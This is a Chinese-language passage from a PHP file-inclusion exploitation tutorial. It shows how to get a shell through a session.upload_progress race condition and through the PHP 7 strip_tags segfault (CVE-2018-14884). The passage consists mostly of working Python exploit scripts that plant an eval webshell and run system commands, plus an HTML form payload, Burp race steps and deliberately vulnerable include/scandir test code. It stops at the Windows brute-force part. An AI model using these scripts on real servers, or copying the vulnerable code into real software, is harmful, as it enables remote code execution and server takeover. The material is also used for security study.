
从官方的案例和结果可以看到session中一部分数据(session.upload_progress.name)是用户自己可以控制的。那么我们只要上传文件的时候,在Cookie中设置PHPSESSID=Qftm(默认情况下session.use_strict_mode=0用户可以自定义Session ID),同时POST一个恶意的字段PHP_SESSION_UPLOAD_PROGRESS ,(PHP_SESSION_UPLOAD_PROGRESS在session.upload_progress.name中定义),只要上传包里带上这个键,PHP就会自动启用Session,同时,我们在Cookie中设置了PHPSESSID=Qftm,所以Session文件将会自动创建。
事实上并不能完全的利用成功,因为session.upload_progress.cleanup = on这个默认选项会有限制,当文件上传结束后,php将会立即清空对应session文件中的内容,这就导致我们在包含该session的时候相当于在包含一个空文件,没有包含我们传入的恶意代码。不过,我们只需要条件竞争,赶在文件被清除前利用即可。
Bypass思路梳理
(1)upload file
files={'file': ('a.txt', "xxxxxxx")}(2)设置cookie PHPSESSID
session.use_strict_mode=0造成Session ID可控
PHPSESSID=Qftm(3)POST一个字段PHP_SESSION_UPLOAD_PROGRESS
session.upload_progress.name="PHP_SESSION_UPLOAD_PROGRESS",在session中可控,同时,触发系统初始化session
"PHP_SESSION_UPLOAD_PROGRESS":'<?php phpinfo();?>' (4)session.upload_progress.cleanup = on
多线程,时间竞争Bypass攻击利用
- 脚本利用攻击
(1)编写Exp
import io
import sys
import requests
import threading
sessid = 'Qftm'
def POST(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
session.post(
'http://192.33.6.145/index.php',
data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php phpinfo();fputs(fopen('shell.php','w'),'<?php @eval($_POST[mtfQ])?>');?>"},
files={"file":('q.txt', f)},
cookies={'PHPSESSID':sessid}
)
def READ(session):
while True:
response = session.get(f'http://192.33.6.145/index.php?file=../../../../../../../../var/lib/php/sessions/sess_{sessid}')
# print('[+++]retry')
# print(response.text)
if 'flag' not in response.text:
print('[+++]retry')
else:
print(response.text)
sys.exit(0)
with requests.session() as session:
t1 = threading.Thread(target=POST, args=(session, ))
t1.daemon = True
t1.start()

READ(session)(2)攻击效果
服务器生成:sess_Qftm


恶意代码执行
Getshell
- 表单利用攻击
这里可以更改官方给的案例进行利用
upload.html
<!doctype html>
<html>
<body>
<form action="http://192.33.6.145/index.php" method="post" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" vaule="<?php phpinfo(); ?>" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>
</body>
</html>但是同样需要注意的是,cleanup是on,所以需要条件竞争,使用BP抓包,一遍疯狂发包,一遍疯狂请求。
(1)上传文件
(2)发包传入恶意会话
设置Cookie: PHPSESSID=123456789(自定义sessionID),不断发包,生成session,传入恶意会话
请求载荷设置Null payloads
不断发包维持恶意session的存储

不断发包的情况下,在服务器上可以看到传入的恶意session

(3)发包请求恶意会话
不断发出请求包含恶意的session
请求载荷设置Null payloads
在一端不断发包维持恶意session存储的时候,另一端不断发包请求包含恶意的session

从结果中可以看到,利用表单攻击的这种手法也是可以的,可以看到恶意代码包含执行成功。
Bypass-phpinfo()
LFI-php7 Segment Fault
利用条件
利用条件:7.0.0 <= PHP Version < 7.0.28
漏洞分析
在上面包含姿势中提到的包含临时文件,需要知道phpinfo同时还需条件竞争,但如果没有phpinfo的存在,我们就很难利用上述方法去getshell。
那么如果目标不存在phpinfo,应该如何处理呢?这里可以用php7 segment fault特性(CVE-2018-14884)进行Bypass。
php代码中使用php://filter的过滤器strip_tags , 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不想phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
漏洞修复
PHP Version 7.0.28时已经修复该漏洞

攻击载荷
依据漏洞分析构造可利用的payload:
http://192.33.6.145/index.php?file=php://filter/string.strip_tags/resource=/etc/passwd这种包含会导致php执行过程中出现segment fault,此时上传文件,临时文件会被保存在upload_tmp_dir所指定的目录下,不会被删除,这样就能达成getshell的目的。
代码环境
- 测试代码
index.php
<?php
$a = @$_GET['file'];
include $a;
?>dir.php
<?php
$a = @$_GET['dir'];
var_dump(scandir($a));
?>- 测试环境
PHP Version 7.0.9
漏洞利用
- 攻击载荷
php segment fault
index.php?file=php://filter/string.strip_tags/resource=index.php
PS:注意这里引起的代码错误异常和下面讲的自包含特性异常原理不一样(前者是由于string.strip_tags处理的原因、后者则是由于自包含资源耗尽程序崩溃的原因),但是,最终目的都一样,使程序异常提前结束这个php周期,生成永久恶意临时文件。
- 攻击利用-技巧1
编写Exp
dir.php辅助查找生成的临时文件
Linux攻击环境
#python version 2.7
import requests
from io import BytesIO
import re
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}
url1 = 'http://192.168.68.119/index.php?file=php://filter/string.strip_tags/resource=index.php'
r = requests.post(url=url1, files=files, allow_redirects=False)
url2 = 'http://192.168.68.119/dir.php?dir=/tmp/'
r = requests.get(url2)
data = re.search(r"php[a-zA-Z0-9]{1,}", r.content).group(0)
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
url3='http://192.168.68.119/index.php?file=/tmp/'+data
data = {
'Qftm':"system('whoami');"
}
r = requests.post(url=url3,data=data)
print r.contentwindows攻击环境
#python version 2.7
import requests
from io import BytesIO
import re
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}

url1 = 'http://192.168.68.119/web/fi/index.php?file=php://filter/string.strip_tags/resource=index.php'
r = requests.post(url=url1, files=files, allow_redirects=False)
url2 = 'http://192.168.68.119/web/fi/dir.php?dir=C:/Windows/'
r = requests.get(url2)
data = re.search(r"php[a-zA-Z0-9]{1,}", r.content).group(0)
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
url3='http://192.168.68.119/web/fi/index.php?file=C:/Windows/'+data+'.tmp'
data = {
'Qftm':"system('whoami');"
}
r = requests.post(url=url3,data=data)
print r.content运行脚本即可Getshell
然后查看服务器上恶意临时文件,确实存在未被删除!!
- 攻击利用-技巧2
暴力破解
假如没有dir.php还能利用吗,答案是可以的,因为我们传入的恶意文件没有被删除,这样我们就可以爆破这个文件的文件名。
在上面的讲述中,我们知道不同的系统默认的临时文件存储路径和方式都不一样
Linux

Linux临时文件主要存储在/tmp/目录下,格式通常是(/tmp/php[6个随机字符])
windows
